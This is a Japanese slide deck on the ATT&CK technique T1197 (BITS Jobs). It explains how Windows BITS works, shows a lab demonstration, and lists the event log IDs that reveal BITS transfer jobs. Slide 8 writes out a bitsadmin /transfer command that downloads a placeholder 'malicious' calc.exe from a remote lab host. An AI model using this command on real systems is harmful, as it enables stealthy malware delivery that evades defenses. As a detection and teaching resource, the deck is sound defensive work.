Slide 1
2021.06.13(日)
松井 (@apt773)
ID | T1197
Tactic | Defense Evasion, Persistence
Techniques | BITS Jobs
Sub-techniques | －
BITS Jobs

Slide 2
BITS とは
Windows Background Intelligent Transfer Service
ダウンロードまたはアップロードジョブを作成し、その進行状況を監視するコマンドラインツール
ネットワークの使用状況を考慮してユーザ影響を抑える
PowerShellコマンドレットおよびBITSAdminユーティリティによりアクセス

Slide 3


BITS とは
BITSは、Bitsproxy.dll, qmgrprxy.dll をロードするクライアント (bitsadmin, powershell) と、サーバ (service DLL である qmgr.dll をホストする svchost.exe) で構成される
C:\Windows\System32\BitsProxy.dll
qmgrprxy.dll
BITS Server
BITS Client

Slide 4
ダウンロードさせるリモートファイルの準備

Slide 5




ダウンロードさせるリモートファイルの準備

Slide 6

ダウンロードさせるリモートファイルの準備
本検証では、悪意のあるファイルとしてcalc.exeを配置しています。
リモートサーバを Python SimpleHTTPServer で実現した場合、サーバが Range プロトコルヘッダーをサポートしていないという理由でダウンロードが失敗します。

Slide 7
transfer スイッチを利用したリモートファイルのダウンロード

Slide 8



transfer スイッチを利用したリモートファイルのダウンロード
ターゲット端末上のPowershellにて、bitsadminツールのtransferスイッチを実行します。
ジョブ名をここではtestとしています。
bitsadmin.exe /transfer test http://192.168.10.254:443/calc.exe $env:USERPROFILE\Desktop\calc.exe
/transferスイッチを利用してリモートファイルがダウンロードできることを確認します。

Slide 9


ログ出力（１／３）
イベントログ
Microsoft-Windows-Bits-Client/Operational
イベントログのパス
%SystemRoot%\System32\Winevt\Logs\Microsoft-Windows-Bits-Client%4Operational.evtx
① EventID 3 ：新しいジョブの作成
①EventID 3 ：新しいジョブの作成（ BITSクライアント・プロセスのパスとジョブ名を含む）

Slide 10

ログ出力（２／３）
イベントログ
Microsoft-Windows-Bits-Client/Operational
イベントログのパス
%SystemRoot%\System32\Winevt\Logs\Microsoft-Windows-Bits-Client%4Operational.evtx
② EventID 59 ：転送ジョブの開始
②EventID 59 ：転送ジョブの開始（通信先URL）

Slide 11

ログ出力（３／３）
イベントログ
Microsoft-Windows-Bits-Client/Operational
イベントログのパス
%SystemRoot%\System32\Winevt\Logs\Microsoft-Windows-Bits-Client%4Operational.evtx
③EventID 60 ：転送ジョブの停止
③EventID 60 ：転送ジョブの停止（通信先URL）

